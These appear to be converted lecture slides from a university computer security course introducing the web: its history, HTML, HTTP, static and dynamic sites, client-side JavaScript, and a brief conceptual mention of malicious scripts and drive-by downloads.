# **CSE 410/565: Computer Security**

Instructor: Dr. Ziming Zhao

### **Web is a subset of Internet**



# **World Wide Web (WWW)**

- 1989-1990 Tim Berners-Lee invents the World Wide Web at CFRN
	- Means for transferring text and graphics simultaneously
	- Client/Server data transfer protocol
		- Communication via application level protocol
		- System ran on top of standard networking infrastructure
	- Text markup language
		- Not invented by Bernes-Lee
		- Simple and easy to use
		- Requires a client application to render text/graphics

### **The Beginning**



# **The Beginning**

- By October of 1990, Tim invented the three fundamental technologies that remain the foundation of today's Web (and which you may have seen appear on parts of your Web browser):
	- HTML: HyperText Markup Language. The markup (formatting) language for the Web.
	- URI: Uniform Resource Identifier. A kind of "address" that is unique and used to identify to each resource on the Web. It is also commonly called a URL.
	- HTTP: Hypertext Transfer Protocol. Allows for the retrieval of linked resources from across the Web.
- Tim also wrote the first Web page editor/browser ("WorldWideWeb.app") and the first Web server ("httpd").

### **HTML**

• A language to create structured documents. One can embed images, objects, or create interactive forms

### u3schools.com

∧

#### THE W **HTML CSS JAVASCRIPT EXAMPLES** SQL PHP **BOOTSTRAP JQUERY HTML Media** It's like STARTING AT \$10/MO. **Willassian**<br>**WIIRA** Service 含合导导信除信除口口(START) **HTML** Media Try it free for your IT team **HTML** Video **HTML Audio HTML Examples HTML Plug-ins HTML YouTube** < Previous **HTML APIS HTML Geolocation HTML Drag/Drop HTML Basic HTML Local Storage HTML App Cache HTML** document **HTML Web Workers HTML** headings **HTML SSE HTML** paragraphs **HTML links HTML** images **HTML Examples HTML Examples Examples explained HTML Quiz HTML Certificate HTML Summary HTML Attributes**

# **HTTP**

- Within the client-server model, the request-response loop is the most basic mechanism on the server for receiving requests and transmitting data in response.
- The client initiates a request to a server and gets a response that could include some resource like an HTML file, an image or some other data.



### **HTTP**



### **Static Web Sites**

- In the earliest days of the web, a webmaster (the term popular in the 1990s for the person who was responsible for creating and supporting a website) would publish web pages, and periodically update them.
- In those early days, the skills needed to create a website were pretty basic: one needed knowledge of the HTML markup language and perhaps familiarity with editing and creating images.
- This type of web site is commonly referred to as a static web site, in that it consists only of HTML pages that look identical for all users at all times.

### **Static Web Sites**



### **Web Requests**

- While we as web users might be tempted to think of an entire page being returned in a single HTTP response, this is not in fact what happens.
- In reality the experience of seeing a single web page is facilitated by the client's browser which requests the initial HTML page, then parses the returned HTML to find all the resources referenced from within it, like images, style sheets and scripts.
- Only when all the files have been retrieved is the page fully loaded for the user

### **Browser parsing HTML and making subsequent requests**



### **HTTP Request Methods**



# **Dynamic Web Sites (1995)**



generate content dynamically

### **Dynamic Web Sites**

- •These server-based programs
- •Read content from databases
- •Interface with existing enterprise computer systems
- •Communicate with financial institutions
- •Output HTML that would be sent back to the users' browsers.
- Page content is being created at run-time by a program created by a programmer.

# **Client-Side Script (1997)**

•JavaScript. 1997

•Programming language used to manipulate web pages. Supported by all web browsers

- Manipulate the web page
- Send/receive HTTP request (Asynchronous JavaScript and XML. AJAX)

```
<script>
function myFunction () {
document.getElementById("demo").innerHTML = "Text changed.";
\langle/script>
```
Browser JavaScript Web Server Server-side Script Web Server Server-side **Script** Web Server Server-side **Script** TLS/SSL HTTPS The web server could be compromised, hosting malicious JavaScript OS

- The JavaScript running on the browser could be malicious
- It can carry out attacks against the browser
- Browser can download additional malware to compromise the platform (Drive-by download)







### **Desirable Security Goals**

- •Confidentiality: malicious web sites should not be able to learn confidential information from my computer or other web sites
